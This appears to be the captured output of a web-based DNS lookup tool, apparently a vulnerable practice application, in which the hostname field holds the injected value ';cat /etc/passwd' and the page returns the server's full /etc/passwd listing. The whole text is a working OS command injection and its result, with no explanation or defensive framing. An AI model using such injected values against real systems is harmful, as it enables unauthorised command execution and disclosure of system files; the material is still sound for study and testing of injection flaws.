 Hostname/IP
Lookup DNS
Results for ;cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false